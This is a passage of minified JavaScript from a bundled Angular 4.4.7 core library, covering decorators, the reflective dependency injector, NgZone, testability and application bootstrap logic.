0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!1,descendants:!1},e)}),Bo),qo=f("ContentChild",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!0,isViewQuery:!1,descendants:!0},e)}),Bo),Wo=f("ViewChildren",(function(t,e){return void 0===e&&(e={}),Object.assign({selector:t,first:!1,isViewQuery:!0,descendants:!0},e)}),Bo),zo=f("ViewChild",(function(t,e){return Object.assign({selector:t,first:!0,isViewQuery:!0,descendants:!0},e)}),Bo),Go={};Go.OnPush=0,Go.Default=1,Go[Go.OnPush]="OnPush",Go[Go.Default]="Default";var Ko={};Ko.CheckOnce=0,Ko.Checked=1,Ko.CheckAlways=2,Ko.Detached=3,Ko.Errored=4,Ko.Destroyed=5,Ko[Ko.CheckOnce]="CheckOnce",Ko[Ko.Checked]="Checked",Ko[Ko.CheckAlways]="CheckAlways",Ko[Ko.Detached]="Detached",Ko[Ko.Errored]="Errored",Ko[Ko.Destroyed]="Destroyed";var Qo=l("Directive",(function(t){return void 0===t&&(t={}),t})),Xo=l("Component",(function(t){return void 0===t&&(t={}),Object.assign({changeDetection:Go.Default},t)}),Qo),Yo=l("Pipe",(function(t){return Object.assign({pure:!0},t)})),Zo=f("Input",(function(t){return{bindingPropertyName:t}})),Jo=f("Output",(function(t){return{bindingPropertyName:t}})),$o=f("HostBinding",(function(t){return{hostPropertyName:t}})),ti=f("HostListener",(function(t,e){return{eventName:t,args:e}})),ei={name:"custom-elements"},ni={name:"no-errors-schema"},ri=l("NgModule",(function(t){return t})),oi={};oi.Emulated=0,oi.Native=1,oi.None=2,oi[oi.Emulated]="Emulated",oi[oi.Native]="Native",oi[oi.None]="None";var ii=(function(){function t(t){void 0===t&&(t={}),this.templateUrl=t.templateUrl,this.template=t.template,this.styleUrls=t.styleUrls,this.styles=t.styles,this.encapsulation=t.encapsulation,this.animations=t.animations,this.interpolation=t.interpolation}return t})(),si=(function(){function t(t){this.full=t}return Object.defineProperty(t.prototype,"major",{get:function(){return this.full.split(".")[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"minor",{get:function(){return this.full.split(".")[1]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"patch",{get:function(){return this.full.split(".").slice(2).join(".")},enumerable:!0,configurable:!0}),t})(),ai=new si("4.4.7"),ui=h("Inject",(function(t){return{token:t}})),ci=h("Optional"),li=l("Injectable"),pi=h("Self"),hi=h("SkipSelf"),fi=h("Host"),di=new Object,yi=di,vi=(function(){function t(){}return t.prototype.get=function(t,e){if(void 0===e&&(e=di),e===di)throw new Error("No provider for "+s(t)+"!");return e},t})(),mi=(function(){function t(){}return t.prototype.get=function(t,e){},t.prototype.get=function(t,e){},t})();mi.THROW_IF_NOT_FOUND=di,mi.NULL=new vi;var gi="ngComponentType",_i="ngDebugContext",bi="ngOriginalError",wi="ngErrorLogger",Ei=(function(){function t(t){this._console=console}return t.prototype.handleError=function(t){var e=this._findOriginalError(t),n=this._findContext(t),r=_(t);r(this._console,"ERROR",t),e&&r(this._console,"ORIGINAL ERROR",e),n&&r(this._console,"ERROR CONTEXT",n)},t.prototype._findContext=function(t){return t?m(t)?m(t):this._findContext(g(t)):null},t.prototype._findOriginalError=function(t){for(var e=g(t);e&&g(e);)e=g(e);return e},t})(),Ci=(function(){function t(t,e){if(this.token=t,this.id=e,!t)throw new Error("Token must be defined!")}return Object.defineProperty(t.prototype,"displayName",{get:function(){return s(this.token)},enumerable:!0,configurable:!0}),t.get=function(t){return xi.get(v(t))},Object.defineProperty(t,"numberOfKeys",{get:function(){return xi.numberOfKeys},enumerable:!0,configurable:!0}),t})(),Si=(function(){function t(){this._allKeys=new Map}return t.prototype.get=function(t){if(t instanceof Ci)return t;if(this._allKeys.has(t))return this._allKeys.get(t);var e=new Ci(t,Ci.numberOfKeys);return this._allKeys.set(t,e),e},Object.defineProperty(t.prototype,"numberOfKeys",{get:function(){return this._allKeys.size},enumerable:!0,configurable:!0}),t})(),xi=new Si,Ti=Function,Pi=/^function\s+\S+\(\)\s*{[\s\S]+\.apply\(this,\s*arguments\)/,Ai=(function(){function t(t){this._reflect=t||Do.Reflect}return t.prototype.isReflectionEnabled=function(){return!0},t.prototype.factory=function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return new(t.bind.apply(t,[void 0].concat(e)))}},t.prototype._zipTypesAndAnnotations=function(t,e){var n;n=void 0===t?new Array(e.length):new Array(t.length);for(var r=0;r<n.length;r++)void 0===t?n[r]=[]:t[r]!=Object?n[r]=[t[r]]:n[r]=[],e&&null!=e[r]&&(n[r]=n[r].concat(e[r]));return n},t.prototype._ownParameters=function(t,e){if(Pi.exec(t.toString()))return null;if(t.parameters&&t.parameters!==e.parameters)return t.parameters;var n=t.ctorParameters;if(n&&n!==e.ctorParameters){var r="function"==typeof n?n():n,o=r.map((function(t){return t&&t.type})),i=r.map((function(t){return t&&R(t.decorators)}));return this._zipTypesAndAnnotations(o,i)}if(null!=this._reflect&&null!=this._reflect.getOwnMetadata){var i=this._reflect.getOwnMetadata("parameters",t),o=this._reflect.getOwnMetadata("design:paramtypes",t);if(o||i)return this._zipTypesAndAnnotations(o,i)}return new Array(t.length).fill(void 0)},t.prototype.parameters=function(t){if(!k(t))return[];var e=D(t),n=this._ownParameters(t,e);return n||e===Object||(n=this.parameters(e)),n||[]},t.prototype._ownAnnotations=function(t,e){if(t.annotations&&t.annotations!==e.annotations){var n=t.annotations;return"function"==typeof n&&n.annotations&&(n=n.annotations),n}return t.decorators&&t.decorators!==e.decorators?R(t.decorators):this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("annotations",t):null},t.prototype.annotations=function(t){if(!k(t))return[];var e=D(t),n=this._ownAnnotations(t,e)||[];return(e!==Object?this.annotations(e):[]).concat(n)},t.prototype._ownPropMetadata=function(t,e){if(t.propMetadata&&t.propMetadata!==e.propMetadata){var n=t.propMetadata;return"function"==typeof n&&n.propMetadata&&(n=n.propMetadata),n}if(t.propDecorators&&t.propDecorators!==e.propDecorators){var r=t.propDecorators,o={};return Object.keys(r).forEach((function(t){o[t]=R(r[t])})),o}return this._reflect&&this._reflect.getOwnMetadata?this._reflect.getOwnMetadata("propMetadata",t):null},t.prototype.propMetadata=function(t){if(!k(t))return{};var e=D(t),n={};if(e!==Object){var r=this.propMetadata(e);Object.keys(r).forEach((function(t){n[t]=r[t]}))}var o=this._ownPropMetadata(t,e);return o&&Object.keys(o).forEach((function(t){var e=[];n.hasOwnProperty(t)&&e.push.apply(e,n[t]),e.push.apply(e,o[t]),n[t]=e})),n},t.prototype.hasLifecycleHook=function(t,e){return t instanceof Ti&&e in t.prototype},t.prototype.getter=function(t){return new Function("o","return o."+t+";")},t.prototype.setter=function(t){return new Function("o","v","return o."+t+" = v;")},t.prototype.method=function(t){var e="if (!o."+t+") throw new Error('\""+t+"\" is undefined');\n        return o."+t+".apply(o, args);";return new Function("o","args",e)},t.prototype.importUri=function(t){return"object"==typeof t&&t.filePath?t.filePath:"./"+s(t)},t.prototype.resourceUri=function(t){return"./"+s(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return r},t.prototype.resolveEnum=function(t,e){return t[e]},t})(),Oi=(function(){function t(t){this.reflectionCapabilities=t}return t.prototype.updateCapabilities=function(t){this.reflectionCapabilities=t},t.prototype.factory=function(t){return this.reflectionCapabilities.factory(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.getter=function(t){return this.reflectionCapabilities.getter(t)},t.prototype.setter=function(t){return this.reflectionCapabilities.setter(t)},t.prototype.method=function(t){return this.reflectionCapabilities.method(t)},t.prototype.importUri=function(t){return this.reflectionCapabilities.importUri(t)},t.prototype.resourceUri=function(t){return this.reflectionCapabilities.resourceUri(t)},t.prototype.resolveIdentifier=function(t,e,n,r){return this.reflectionCapabilities.resolveIdentifier(t,e,n,r)},t.prototype.resolveEnum=function(t,e){return this.reflectionCapabilities.resolveEnum(t,e)},t})(),Mi=new Oi(new Ai),Ni=(function(){function t(t,e,n){this.key=t,this.optional=e,this.visibility=n}return t.fromKey=function(e){return new t(e,!1,null)},t})(),Ii=[],ki=(function(){function t(t,e,n){this.key=t,this.resolvedFactories=e,this.multiProvider=n}return Object.defineProperty(t.prototype,"resolvedFactory",{get:function(){return this.resolvedFactories[0]},enumerable:!0,configurable:!0}),t})(),Ri=(function(){function t(t,e){this.factory=t,this.dependencies=e}return t})(),Di=new Object,Vi=(function(){function t(){}return t.resolve=function(t){return F(t)},t.resolveAndCreate=function(e,n){var r=t.resolve(e);return t.fromResolvedProviders(r,n)},t.fromResolvedProviders=function(t,e){return new Li(t,e)},t.prototype.parent=function(){},t.prototype.resolveAndCreateChild=function(t){},t.prototype.createChildFromResolved=function(t){},t.prototype.resolveAndInstantiate=function(t){},t.prototype.instantiateResolved=function(t){},t.prototype.get=function(t,e){},t})(),Li=(function(){function t(t,e){this._constructionCounter=0,this._providers=t,this._parent=e||null;var n=t.length;this.keyIds=new Array(n),this.objs=new Array(n);for(var r=0;r<n;r++)this.keyIds[r]=t[r].key.id,this.objs[r]=Di}return t.prototype.get=function(t,e){return void 0===e&&(e=yi),this._getByKey(Ci.get(t),null,e)},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),t.prototype.resolveAndCreateChild=function(t){var e=Vi.resolve(t);return this.createChildFromResolved(e)},t.prototype.createChildFromResolved=function(e){var n=new t(e);return n._parent=this,n},t.prototype.resolveAndInstantiate=function(t){return this.instantiateResolved(Vi.resolve([t])[0])},t.prototype.instantiateResolved=function(t){return this._instantiateProvider(t)},t.prototype.getProviderAtIndex=function(t){if(t<0||t>=this._providers.length)throw N(t);return this._providers[t]},t.prototype._new=function(t){if(this._constructionCounter++>this._getMaxNumberOfObjects())throw P(this,t.key);return this._instantiateProvider(t)},t.prototype._getMaxNumberOfObjects=function(){return this.objs.length},t.prototype._instantiateProvider=function(t){if(t.multiProvider){for(var e=new Array(t.resolvedFactories.length),n=0;n<t.resolvedFactories.length;++n)e[n]=this._instantiate(t,t.resolvedFactories[n]);return e}return this._instantiate(t,t.resolvedFactories[0])},t.prototype._instantiate=function(t,e){var n,r=this,o=e.factory;try{n=e.dependencies.map((function(t){return r._getByReflectiveDependency(t)}))}catch(e){throw e.addKey&&e.addKey(this,t.key),e}var i;try{i=o.apply(void 0,n)}catch(e){throw A(this,e,e.stack,t.key)}return i},t.prototype._getByReflectiveDependency=function(t){return this._getByKey(t.key,t.visibility,t.optional?null:yi)},t.prototype._getByKey=function(t,e,n){return t===Fi?this:e instanceof pi?this._getByKeySelf(t,n):this._getByKeyDefault(t,n,e)},t.prototype._getObjByKeyId=function(t){for(var e=0;e<this.keyIds.length;e++)if(this.keyIds[e]===t)return this.objs[e]===Di&&(this.objs[e]=this._new(this._providers[e])),this.objs[e];return Di},t.prototype._throwOrNull=function(t,e){if(e!==yi)return e;throw T(this,t)},t.prototype._getByKeySelf=function(t,e){var n=this._getObjByKeyId(t.id);return n!==Di?n:this._throwOrNull(t,e)},t.prototype._getByKeyDefault=function(e,n,r){var o;for(o=r instanceof hi?this._parent:this;o instanceof t;){var i=o,s=i._getObjByKeyId(e.id);if(s!==Di)return s;o=i._parent}return null!==o?o.get(e.token,n):this._throwOrNull(e,n)},Object.defineProperty(t.prototype,"displayName",{get:function(){return"ReflectiveInjector(providers: ["+z(this,(function(t){return' "'+t.key.displayName+'" '})).join(", ")+"])"},enumerable:!0,configurable:!0}),t.prototype.toString=function(){return this.displayName},t})(),Fi=Ci.get(mi),ji=new No("Application Initializer"),Hi=(function(){function t(t){var e=this;this.appInits=t,this.initialized=!1,this._done=!1,this._donePromise=new Promise(function(t,n){e.resolve=t,e.reject=n})}return t.prototype.runInitializers=function(){var t=this;if(!this.initialized){var e=[],n=function(){t._done=!0,t.resolve()};if(this.appInits)for(var r=0;r<this.appInits.length;r++){var o=this.appInits[r]();G(o)&&e.push(o)}Promise.all(e).then((function(){n()})).catch((function(e){t.reject(e)})),0===e.length&&n(),this.initialized=!0}},Object.defineProperty(t.prototype,"done",{get:function(){return this._done},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"donePromise",{get:function(){return this._donePromise},enumerable:!0,configurable:!0}),t})();Hi.decorators=[{type:li}],Hi.ctorParameters=function(){return[{type:Array,decorators:[{type:ui,args:[ji]},{type:ci}]}]};var Bi=new No("AppId"),Ui={provide:Bi,useFactory:Q,deps:[]},qi=new No("Platform Initializer"),Wi=new No("Platform ID"),zi=new No("appBootstrapListener"),Gi=new No("Application Packages Root URL"),Ki=(function(){function t(){}return t.prototype.log=function(t){console.log(t)},t.prototype.warn=function(t){console.warn(t)},t})();Ki.decorators=[{type:li}],Ki.ctorParameters=function(){return[]};var Qi=(function(){function t(t,e){this.ngModuleFactory=t,this.componentFactories=e}return t})(),Xi=(function(){function t(){}return t.prototype.compileModuleSync=function(t){throw Y()},t.prototype.compileModuleAsync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsSync=function(t){throw Y()},t.prototype.compileModuleAndAllComponentsAsync=function(t){throw Y()},t.prototype.getNgContentSelectors=function(t){throw Y()},t.prototype.clearCache=function(){},t.prototype.clearCacheFor=function(t){},t})();Xi.decorators=[{type:li}],Xi.ctorParameters=function(){return[]};var Yi=new No("compilerOptions"),Zi=(function(){function t(){}return t.prototype.createCompiler=function(t){},t})(),Ji=(function(){function t(){}return t.prototype.location=function(){},t.prototype.injector=function(){},t.prototype.instance=function(){},t.prototype.hostView=function(){},t.prototype.changeDetectorRef=function(){},t.prototype.componentType=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),$i=(function(){function t(){}return t.prototype.selector=function(){},t.prototype.componentType=function(){},t.prototype.ngContentSelectors=function(){},t.prototype.inputs=function(){},t.prototype.outputs=function(){},t.prototype.create=function(t,e,n,r){},t})(),ts="ngComponent",es=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){throw Z(t)},t})(),ns=(function(){function t(){}return t.prototype.resolveComponentFactory=function(t){},t})();ns.NULL=new es;var rs,os,is=(function(){function t(t,e,n){this._parent=e,this._ngModule=n,this._factories=new Map;for(var r=0;r<t.length;r++){var o=t[r];this._factories.set(o.componentType,o)}}return t.prototype.resolveComponentFactory=function(t){var e=this._factories.get(t);if(!e&&this._parent&&(e=this._parent.resolveComponentFactory(t)),!e)throw Z(t);return new ss(e,this._ngModule)},t})(),ss=(function(t){function e(e,n){var r=t.call(this)||this;return r.factory=e,r.ngModule=n,r}return xo.c(e,t),Object.defineProperty(e.prototype,"selector",{get:function(){return this.factory.selector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this.factory.componentType},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ngContentSelectors",{get:function(){return this.factory.ngContentSelectors},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"inputs",{get:function(){return this.factory.inputs},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){return this.factory.outputs},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){return this.factory.create(t,e,n,r||this.ngModule)},e})($i),as=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.componentFactoryResolver=function(){},t.prototype.instance=function(){},t.prototype.destroy=function(){},t.prototype.onDestroy=function(t){},t})(),us=(function(){function t(){}return t.prototype.moduleType=function(){},t.prototype.create=function(t){},t})(),cs=J(),ls=cs?$:function(t,e){return rt},ps=cs?tt:function(t,e){return e},hs=cs?et:function(t,e){return null},fs=cs?nt:function(t){return null},ds=(function(t){function e(e){void 0===e&&(e=!1);var n=t.call(this)||this;return n.__isAsync=e,n}return xo.c(e,t),e.prototype.emit=function(e){t.prototype.next.call(this,e)},e.prototype.subscribe=function(e,n,r){var o,i=function(t){return null},s=function(){return null};return e&&"object"==typeof e?(o=this.__isAsync?function(t){setTimeout((function(){return e.next(t)}))}:function(t){e.next(t)},e.error&&(i=this.__isAsync?function(t){setTimeout((function(){return e.error(t)}))}:function(t){e.error(t)}),e.complete&&(s=this.__isAsync?function(){setTimeout((function(){return e.complete()}))}:function(){e.complete()})):(o=this.__isAsync?function(t){setTimeout((function(){return e(t)}))}:function(t){e(t)},n&&(i=this.__isAsync?function(t){setTimeout((function(){return n(t)}))}:function(t){n(t)}),r&&(s=this.__isAsync?function(){setTimeout((function(){return r()}))}:function(){r()})),t.prototype.subscribe.call(this,o,i,s)},e})(Oo.Subject),ys=(function(){function t(t){var e=t.enableLongStackTrace,n=void 0!==e&&e;if(this.hasPendingMicrotasks=!1,this.hasPendingMacrotasks=!1,this.isStable=!0,this.onUnstable=new ds(!1),this.onMicrotaskEmpty=new ds(!1),this.onStable=new ds(!1),this.onError=new ds(!1),"undefined"==typeof Zone)throw new Error("Angular requires Zone.js prolyfill.");Zone.assertZonePatched();var r=this;r._nesting=0,r._outer=r._inner=Zone.current,Zone.wtfZoneSpec&&(r._inner=r._inner.fork(Zone.wtfZoneSpec)),n&&Zone.longStackTraceZoneSpec&&(r._inner=r._inner.fork(Zone.longStackTraceZoneSpec)),it(r)}return t.isInAngularZone=function(){return!0===Zone.current.get("isAngularZone")},t.assertInAngularZone=function(){if(!t.isInAngularZone())throw new Error("Expected to be in Angular Zone, but it is not!")},t.assertNotInAngularZone=function(){if(t.isInAngularZone())throw new Error("Expected to not be in Angular Zone, but it is!")},t.prototype.run=function(t){return this._inner.run(t)},t.prototype.runGuarded=function(t){return this._inner.runGuarded(t)},t.prototype.runOutsideAngular=function(t){return this._outer.run(t)},t})(),vs=(function(){function t(t){this._ngZone=t,this._pendingCount=0,this._isZoneStable=!0,this._didWork=!1,this._callbacks=[],this._watchAngularEvents()}return t.prototype._watchAngularEvents=function(){var t=this;this._ngZone.onUnstable.subscribe({next:function(){t._didWork=!0,t._isZoneStable=!1}}),this._ngZone.runOutsideAngular((function(){t._ngZone.onStable.subscribe({next:function(){ys.assertNotInAngularZone(),o((function(){t._isZoneStable=!0,t._runCallbacksIfReady()}))}})}))},t.prototype.increasePendingRequestCount=function(){return this._pendingCount+=1,this._didWork=!0,this._pendingCount},t.prototype.decreasePendingRequestCount=function(){if(this._pendingCount-=1,this._pendingCount<0)throw new Error("pending async requests below zero");return this._runCallbacksIfReady(),this._pendingCount},t.prototype.isStable=function(){return this._isZoneStable&&0==this._pendingCount&&!this._ngZone.hasPendingMacrotasks},t.prototype._runCallbacksIfReady=function(){var t=this;this.isStable()?o((function(){for(;0!==t._callbacks.length;)t._callbacks.pop()(t._didWork);t._didWork=!1})):this._didWork=!0},t.prototype.whenStable=function(t){this._callbacks.push(t),this._runCallbacksIfReady()},t.prototype.getPendingRequestCount=function(){return this._pendingCount},t.prototype.findBindings=function(t,e,n){return[]},t.prototype.findProviders=function(t,e,n){return[]},t})();vs.decorators=[{type:li}],vs.ctorParameters=function(){return[{type:ys}]};var ms=(function(){function t(){this._applications=new Map,bs.addToWindow(this)}return t.prototype.registerApplication=function(t,e){this._applications.set(t,e)},t.prototype.getTestability=function(t){return this._applications.get(t)||null},t.prototype.getAllTestabilities=function(){return Array.from(this._applications.values())},t.prototype.getAllRootElements=function(){return Array.from(this._applications.keys())},t.prototype.findTestabilityInTree=function(t,e){return void 0===e&&(e=!0),bs.findTestabilityInTree(this,t,e)},t})();ms.decorators=[{type:li}],ms.ctorParameters=function(){return[]};var gs,_s=(function(){function t(){}return t.prototype.addToWindow=function(t){},t.prototype.findTestabilityInTree=function(t,e,n){return null},t})(),bs=new _s,ws=!0,Es=!1,Cs=new No("AllowMultipleToken"),Ss=(function(){function t(t,e){this.name=t,this.token=e}return t})(),xs=(function(){function t(){}return t.prototype.bootstrapModuleFactory=function(t){},t.prototype.bootstrapModule=function(t,e){},t.prototype.onDestroy=function(t){},t.prototype.injector=function(){},t.prototype.destroy=function(){},t.prototype.destroyed=function(){},t})(),Ts=(function(t){function e(e){var n=t.call(this)||this;return n._injector=e,n._modules=[],n._destroyListeners=[],n._destroyed=!1,n}return xo.c(e,t),e.prototype.onDestroy=function(t){this._destroyListeners.push(t)},Object.defineProperty(e.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"destroyed",{get:function(){return this._destroyed},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){if(this._destroyed)throw new Error("The platform has already been destroyed!");this._modules.slice().forEach((function(t){return t.destroy()})),this._destroyListeners.forEach((function(t){return t()})),this._destroyed=!0},e.prototype.bootstrapModuleFactory=function(t){return this._bootstrapModuleFactoryWithZone(t)},e.prototype._bootstrapModuleFactoryWithZone=function(t,e){var n=this;return e||(e=new ys({enableLongStackTrace:lt()})),e.run((function(){var r=Vi.resolveAndCreate([{provide:ys,useValue:e}],n.injector),o=t.create(r),i=o.injector.get(Ei,null);if(!i)throw new Error("No ErrorHandler. Is platform module (BrowserModule) included?");return o.onDestroy((function(){return mt(n._modules,o)})),e.runOutsideAngular((function(){return e.onError.subscribe({next:function(t){i.handleError(t)}})})),vt(i,e,(function(){var t=o.injector.get(Hi);return t.runInitializers(),t.donePromise.then((function(){return n._moduleDoBootstrap(o),o}))}))}))},e.prototype.bootstrapModule=function(t,e){return void 0===e&&(e=[]),this._bootstrapModuleWithZone(t,e)},e.prototype._bootstrapModuleWithZone=function(t,e,n){var r=this;return void 0===e&&(e=[]),this.injector.get(Zi).createCompiler(Array.isArray(e)?e:[e]).compileModuleAsync(t).then((function(t){return r._bootstrapModuleFactoryWithZone(t,n)}))},e.prototype._moduleDoBootstrap=function(t){var e=t.injector.get(Ps);if(t._bootstrapComponents.length>0)t._bootstrapComponents.forEach((function(t){return e.bootstrap(t)}));else{if(!t.instance.ngDoBootstrap)throw new Error("The module "+s(t.instance.constructor)+' was bootstrapped, but it does not declare "@NgModule.bootstrap" components nor a "ngDoBootstrap" method. Please define one of these.');t.instance.ngDoBootstrap(e)}this._modules.push(t)},e})(xs);Ts.decorators=[{type:li}],Ts.ctorParameters=function(){return[{type:mi}]};var Ps=(function(){function t(){}return t.prototype.bootstrap=function(t,e){},t.prototype.tick=function(){},t.prototype.componentTypes=function(){},t.prototype.components=function(){},t.prototype.attachView=function(t){},t.prototype.detachView=function(t){},t.prototype.viewCount=function(){},t.prototype.isStable=function(){},t})(),As=(function(t){function e(e,r,i,s,a,u){var c=t.call(this)||this;c._zone=e,c._console=r,c._injector=i,c._exceptionHandler=s,c._componentFactoryResolver=a,c._initStatus=u,c._bootstrapListeners=[],c._rootComponents=[],c._rootComponentTypes=[],c._views=[],c._runningTick=!1,c._enforceNoNewChanges=!1,c._stable=!0,c._enforceNoNewChanges=lt(),c._zone.onMicrotaskEmpty.subscribe({next:function(){c._zone.run((function(){c.tick()}))}});var l=new To.Observable(function(t){c._stable=c._zone.isStable&&!c._zone.hasPendingMacrotasks&&!c._zone.hasPendingMicrotasks,c._zone.runOutsideAngular((function(){t.next(c._stable),t.complete()}))}),p=new To.Observable(function(t){var e;c._zone.runOutsideAngular((function(){e=c._zone.onStable.subscribe((function(){ys.assertNotInAngularZone(),o((function(){c._stable||c._zone.hasPendingMacrotasks||c._zone.hasPendingMicrotasks||(c._stable=!0,t.next(!0))}))}))}));var n=c._zone.onUnstable.subscribe((function(){ys.assertInAngularZone(),c._stable&&(c._stable=!1,c._zone.runOutsideAngular((function(){t.next(!1)})))}));return function(){e.unsubscribe(),n.unsubscribe()}});return c._isStable=n.i(Po.merge)(l,Ao.share.call(p)),c}return xo.c(e,t),e.prototype.attachView=function(t){var e=t;this._views.push(e),e.attachToAppRef(this)},e.prototype.detachView=function(t){var e=t;mt(this._views,e),e.detachFromAppRef()},e.prototype.bootstrap=function(t,e){var n=this;if(!this._initStatus.done)throw new Error("Cannot bootstrap as there are still asynchronous initializers running. Bootstrap components in the `ngDoBootstrap` method of the root module.");var r;r=t instanceof $i?t:this._componentFactoryResolver.resolveComponentFactory(t),this._rootComponentTypes.push(r.componentType);var o=r instanceof ss?null:this._injector.get(as),i=e||r.selector,s=r.create(mi.NULL,[],i,o);s.onDestroy((function(){n._unloadComponent(s)}));var a=s.injector.get(vs,null);return a&&s.injector.get(ms).registerApplication(s.location.nativeElement,a),this._loadComponent(s),lt()&&this._console.log("Angular is running in the development mode. Call enableProdMode() to enable the production mode."),s},e.prototype._loadComponent=function(t){this.attachView(t.hostView),this.tick(),this._rootComponents.push(t),this._injector.get(zi,[]).concat(this._bootstrapListeners).forEach((function(e){return e(t)}))},e.prototype._unloadComponent=function(t){this.detachView(t.hostView),mt(this._rootComponents,t)},e.prototype.tick=function(){var t=this;if(this._runningTick)throw new Error("ApplicationRef.tick is called recursively");var n=e._tickScope();try{this._runningTick=!0,this._views.forEach((function(t){return t.detectChanges()})),this._enforceNoNewChanges&&this._views.forEach((function(t){return t.checkNoChanges()}))}catch(e){this._zone.runOutsideAngular((function(){return t._exceptionHandler.handleError(e)}))}finally{this._runningTick=!1,ps(n)}},e.prototype.ngOnDestroy=function(){this._views.slice().forEach((function(t){return t.destroy()}))},Object.defineProperty(e.prototype,"viewCount",{get:function(){return this._views.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentTypes",{get:function(){return this._rootComponentTypes},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"components",{get:function(){return this._rootComponents},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isStable",{get:function(){return this._isStable},enumerable:!0,configurable:!0}),e})(Ps);As._tickScope=ls("ApplicationRef#tick()"),As.decorators=[{type:li}],As.ctorParameters=function(){return[{type:ys},{type:Ki},{type:mi},{type:Ei},{type:ns},{type:Hi}]};var Os=(function(){function t(t,e,n,r,o,i){this.id=t,this.templateUrl=e,this.slotCount=n,this.encapsulation=r,this.styles=o,this.animations=i}return t})(),Ms=(function(){function t(){}return t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.source=function(){},t})(),Ns=(function(){function t(){}return t.prototype.selectRootElement=function(t,e){},t.prototype.createElement=function(t,e,n){},t.prototype.createViewRoot=function(t){},t.prototype.createTemplateAnchor=function(t,e){},t.prototype.createText=function(t,e,n){},t.prototype.projectNodes=function(t,e){},t.prototype.attachViewAfter=function(t,e){},t.prototype.detachView=function(t){},t.prototype.destroyView=function(t,e){},t.prototype.listen=function(t,e,n){},t.prototype.listenGlobal=function(t,e,n){},t.prototype.setElementProperty=function(t,e,n){},t.prototype.setElementAttribute=function(t,e,n){},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){},t.prototype.setElementStyle=function(t,e,n){},t.prototype.invokeElementMethod=function(t,e,n){},t.prototype.setText=function(t,e){},t.prototype.animate=function(t,e,n,r,o,i,s){},t})(),Is=(new No("Renderer2Interceptor"),(function(){function t(){}return t.prototype.renderComponent=function(t){},t})()),ks=(function(){function t(){}return t.prototype.createRenderer=function(t,e){},t.prototype.begin=function(){},t.prototype.end=function(){},t.prototype.whenRenderingDone=function(){},t})(),Rs={};Rs.Important=1,Rs.DashCase=2,Rs[Rs.Important]="Important",Rs[Rs.DashCase]="DashCase";var Ds=(function(){function t(){}return t.prototype.data=function(){},t.prototype.destroy=function(){},t.prototype.createElement=function(t,e){},t.prototype.createComment=function(t){},t.prototype.createText=function(t){},t.prototype.appendChild=function(t,e){},t.prototype.insertBefore=function(t,e,n){},t.prototype.removeChild=function(t,e){},t.prototype.selectRootElement=function(t){},t.prototype.parentNode=function(t){},t.prototype.nextSibling=function(t){},t.prototype.setAttribute=function(t,e,n,r){},t.prototype.removeAttribute=function(t,e,n){},t.prototype.addClass=function(t,e){},t.prototype.removeClass=function(t,e){},t.prototype.setStyle=function(t,e,n,r){},t.prototype.removeStyle=function(t,e,n){},t.prototype.setProperty=function(t,e,n){},t.prototype.setValue=function(t,e){},t.prototype.listen=function(t,e,n){},t})(),Vs=(function(){function t(t){this.nativeElement=t}return t})(),Ls=(function(){function t(){}return t.prototype.load=function(t){},t})(),Fs=new Map,js=(function(){function t(){this._dirty=!0,this._results=[],this._emitter=new ds}return Object.defineProperty(t.prototype,"changes",{get:function(){return this._emitter},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"length",{get:function(){return this._results.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"first",{get:function(){return this._results[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"last",{get:function(){return this._results[this.length-1]},enumerable:!0,configurable:!0}),t.prototype.map=function(t){return this._results.map(t)},t.prototype.filter=function(t){return this._results.filter(t)},t.prototype.find=function(t){return this._results.find(t)},t.prototype.reduce=function(t,e){return this._results.reduce(t,e)},t.prototype.forEach=function(t){this._results.forEach(t)},t.prototype.some=function(t){return this._results.some(t)},t.prototype.toArray=function(){return this._results.slice()},t.prototype[r()]=function(){return this._results[r()]()},t.prototype.toString=function(){return this._results.toString()},t.prototype.reset=function(t){this._results=bt(t),this._dirty=!1},t.prototype.notifyOnChanges=function(){this._emitter.emit(this)},t.prototype.setDirty=function(){this._dirty=!0},Object.defineProperty(t.prototype,"dirty",{get:function(){return this._dirty},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){this._emitter.complete(),this._emitter.unsubscribe()},t})(),Hs=(function(){function t(){}return t})(),Bs={factoryPathPrefix:"",factoryPathSuffix:".ngfactory"},Us=(function(){function t(t,e){this._compiler=t,this._config=e||Bs}return t.prototype.load=function(t){return this._compiler 